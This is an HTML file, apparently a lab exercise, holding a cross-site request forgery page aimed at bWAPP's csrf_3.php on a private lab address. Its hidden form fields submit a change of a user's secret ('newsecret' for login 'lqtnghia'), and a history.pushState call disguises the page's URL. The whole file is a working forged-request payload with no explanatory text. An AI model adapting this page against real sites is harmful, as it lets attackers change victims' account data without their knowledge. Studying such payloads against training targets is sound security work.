 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <script>
        history.pushState("", "", "/");
    </script>

    <form action="http://192.168.73.133/bWAPP/csrf_3.php" method="post">
        <input type="hidden" name="secret" value="newsecret" />
        <input type="hidden" name="login" value="lqtnghia" />
        <input type="hidden" name="action" value="change" />
        <input type="submit" value="Submit request" />
    </form>
</body>
</html>